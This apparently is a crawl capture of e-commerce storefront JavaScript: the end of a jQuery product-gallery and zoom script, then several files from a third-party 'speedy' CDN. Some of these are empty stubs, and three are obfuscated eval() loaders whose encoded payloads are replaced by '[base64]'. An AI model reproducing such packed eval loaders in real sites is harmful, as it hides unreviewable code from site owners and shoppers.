                $imageURL = $imageURL/*.replace(/(.*)\?.*?$/gm,'$1')*/.replace(/stencil\/[0-9]{1,}x[0-9]{1,}\/products/gm, 'stencil/original/products').replace(/stencil\/[0-9]{1,}w\/products/gm, 'stencil/original/products');//.replace(/\?[^\/]*$/gm,'');//+'?c=2&imbypass=on&imbypass=on';
                $imageURL = $imageURL.replace(/(\/\/i\.ytimg\.com\/vi\/.*?\/)(hq)?(default\.jpg)/gmi, '$1$3')
                $imageURL = $imageURL.replace(/\?c=[0-9]{1,}/gmi, '')
                

                if (typeof $images[$imageURL] != 'undefined' || $imageURL.indexOf('btn-play.png') > 0 ) {
                    return;
                }
                $images[$imageURL] = $imageURL;

                var $alt = jQuery(this).attr('alt'),
                    $title = jQuery(this).attr('alt');

                if (typeof jQuery(this).attr('videoid') !=' undefined' && jQuery(this).prop("tagName") == 'LITE-YOUTUBE') {
                    $alt = 'https://www.youtube.com/watch?v=' + jQuery(this).attr('videoid');
                    $imageURL = 'https://img.youtube.com/vi/'+jQuery(this).attr('videoid')+'/0.jpg';
                }

                if (jQuery(this).closest('a').attr('data-type') == 'video' && typeof jQuery(this).closest('a').attr('data-video-id') != 'undefined') {
                    $alt = 'https://www.youtube.com/watch?v=' + jQuery(this).closest('a').attr('data-video-id');
                }
                if (jQuery(this).closest('a').attr('data-type') == 'video' && typeof jQuery(this).closest('a').attr('data-modal-content') != 'undefined') {
                    $alt = 'https://www.youtube.com/watch?v=' + jQuery(this).closest('a').attr('data-modal-content').replace(/.*https?:\/\/www\.youtube\.com\/embed\/(.*?)(\?|$).*/gm,'$1')
                }
                if ($imageURL.match(/\/\/i\.ytimg\.com\/vi\/(.*?)\/(hq)?default\.jpg/gmi)) {
                    $videoCode = $imageURL.replace(/\/\/i\.ytimg\.com\/vi\/(.*?)\/(hq)?default\.jpg/gmi, '$1')
                        $alt = 'https://www.youtube.com/watch?v=' + $videoCode;
                }
                if ($imageURL.match(/\/\/i\.ytimg\.com\/vi\/([^\/]{1,})\/.*$/gm)) {
                    $alt = 'https://www.youtube.com/watch?v=' + $imageURL.replace(/\/\/i\.ytimg\.com\/vi\/([^\/]{1,})\/.*$/gm, '$1')
                }

                var $videoCode = isVideoSelector($alt);

                if (index == 0) {
                    $gallery.prepend(
                        '<div data-slide-id="zoom" x-style="aspect-ratio:1;">' +
                        '<a title="' + $title + '" class="MagicZoom" data-options="autostart:false;" id="zoom" href="' + $imageURL + '">' +
                        '<img data-style="aspect-ratio:1;object-fit:contain;" title="' + $title + '" alt="' + $alt + '" src="' + $imageURL.replace(/\/original\//gm, '/1280w/') + '" xsrcset="' + $imageURL.replace(/\/original\//gm, '/1000x1318/') + ' 2x"/>' +
                        '</a></div>'
                    );
                }

                if ($videoCode) {
                    $gallery.find('.MagicZoomSelectors > div').append('<a data-slide-id="video-' + index + '" href="#"><img src="' + $imageURL.replace(/\/original\//gm, '/100x100/') + '"/></a>');
                    $gallery.find('div[data-slide-id="zoom"]').after('<div style="display:none" data-slide-id="video-' + index + '">' + $videoCode + '</div>');

                    if (index == 0) {
                        $mzp_firstImageIsVideo = true;
                        $gallery.find('div[data-slide-id="zoom"]').hide();
                        $gallery.find('div[data-slide-id="video-' + index + '"]').show();
                        $gallery.find('a[data-slide-id="video-' + index + '"]').addClass('active-magic-selector');
                    }

                } else {
                    $gallery.find('.MagicZoomSelectors > div').append('<a data-slide-id="zoom" title="' + $title + '" data-zoom-id="zoom" href="' + $imageURL + '" data-image="' + $imageURL.replace(/\/original\//gm, '/1280w/') + '" xdata-image-2x="' + $imageURL.replace(/\/original\//gm, '/1000x1318/') + '"><img data-style="aspect-ratio:1;object-fit:contain;" title="' + $title + '" alt="' + $alt + '" src="' + $imageURL.replace(/\/original\//gm, '/200x60/') + '"/></a>');
                }

            })

            jQuery(theme.galleryContainer).after($gallery);
            jQuery(theme.galleryContainer).hide();

            if (jQuery('.MagicZoomSelectors a').length == 1) {
                jQuery('.MagicZoomSelectors').hide();
            }

            initMagicZoomPlusSelectors('a[data-slide-id]');

            jQuery(theme.elementsToHide).hide().wrap('<div style="display:none"></div>');
            jQuery(document.body).addClass('MZP-' + th);

            jQuery('input[name*="attribute"], select[name*="attribute"]').on('change', function() {
                var data = { }, $formData = $('form[data-cart-item-add]').serializeArray();
                for (var i in $formData) {
                    data[$formData[i].name] = $formData[i].value;
                }
                jQuery.ajax({
                    dataType: "json",
                    url: '/remote/v1/product-attributes/' + jQuery('input[name="product_id"]').val(),
                    headers: { 'stencil-config': '{}', 'stencil-options': '{"render_with":"products/bulk-discount-rates"}', "x-xsrf-token": window.BCData && window.BCData.csrf_token ? window.BCData.csrf_token : "" },
                    data: data,
                    method: 'post',
                    success: function(response) {
                        if (response.data.image != null) {
                            MagicZoom.update('zoom', response.data.image.data.replace('{:size}', 'original'), response.data.image.data.replace('{:size}', '1280w'))
                        }
                        initSirv(response.data.sku);
                    }
                });
            });

            $mjs(document).jAddEvent('domready', function() {
                MagicZoom.start();
            });

            initSirv();

            break;
        }
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_118/ecmrx_118_2.js
body_size: -56
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 
if(window.location.search != '?nospeedy'){  
} 


 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_27/ecmrx_27_2.js
body_size: 1854
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc92e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc92e[2][_0xc92e[1]](_0xc92e[0]);var h=g[_0xc92e[3]](0,e);var i=g[_0xc92e[3]](0,f);var j=d[_0xc92e[1]](_0xc92e[0])[_0xc92e[10]]()[_0xc92e[9]](function(a,b,c){if(h[_0xc92e[4]](b)!==-1)return a+=h[_0xc92e[4]](b)*(Math[_0xc92e[8]](e,c))},0);var k=_0xc92e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc92e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"fpiErKXoh",6,8,11))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_118/ecmrx_118_1.js
body_size: -50
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Blank Script 
 if(window.location.search != '?nospeedy'){	
} 


 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_125/ecmrx_125_1.js
body_size: -49
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Blank Script 
 if(window.location.search != '?nospeedy'){	
} 


 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_118/ecmrx_118_3.js
body_size: -60
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 
if(window.location.search != '?nospeedy'){  
} 
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_125/ecmrx_125_3.js
body_size: -59
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 
if(window.location.search != '?nospeedy'){  
} 
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_27/ecmrx_27_3.js
body_size: 1760
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"nNPgjxmAZ",49,8,18))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_27/ecmrx_27_1.js
body_size: 9521
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"LCWfsvbMh",27,3,16))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976